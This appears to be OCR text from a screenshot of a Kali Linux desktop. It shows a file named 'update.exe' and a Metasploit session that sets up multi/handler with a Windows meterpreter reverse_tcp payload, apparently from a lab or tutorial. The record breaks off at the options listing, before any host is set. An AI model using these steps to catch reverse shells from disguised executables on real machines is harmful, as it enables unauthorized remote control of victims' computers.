 Send Anywhere - File tr...
qterminal
01:05 AM
85%
Mousepad
Simple Text Editor
Trash
File System
Home
update.exe
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):